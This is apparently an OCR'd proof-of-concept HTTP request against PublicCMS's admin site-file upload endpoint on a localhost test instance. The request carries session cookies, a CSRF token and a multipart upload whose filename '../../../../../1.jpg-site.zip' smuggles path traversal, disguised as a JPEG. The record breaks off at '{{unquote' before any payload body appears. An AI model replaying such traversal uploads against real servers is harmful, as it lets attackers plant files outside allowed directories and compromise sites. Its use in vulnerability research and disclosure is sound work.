 POST /publiccms_war/admin/sysSite/doUploadSitefile?
callbackType=closeCurrent&navTabId=sysSite/sitefile HTTP/1.1
Host ? : localhost:8080
Cookie: JSESSIONID=A0E666D46973F12F35C57A4179EC2727;
PUBLICCMS_ADMIN=1_a4a6bf45-ffa5-4670-a0c8-7c9e62d50d30;
Idea-34b3954e=71e2a1f0-106e-4f7e-9c00-bfed8fdde3e2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/
20100101 Firefox/121.0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-Dest: iframe
Sec-Fetch-User: ?1
Origin: http://localhost:8080
Content-Type: multipart/form-data;
boundary=---------------------------1734078051211348196311268509​12
Referer: http://localhost:8080/publiccms_war/admin/
Content-Length auto : 8188
-----------------------------173407805121134819631126850912
Content-Disposition: form-data; name="_csrf"
a4a6bf45-ffa5-4670-a0c8-7c9e62d50d30
-----------------------------173407805121134819631126850912
Content-Disposition: form-data; name="file"; filename="../../../../../
1.jpg-site.zip"
Content-Type: image/jpeg
{{unquote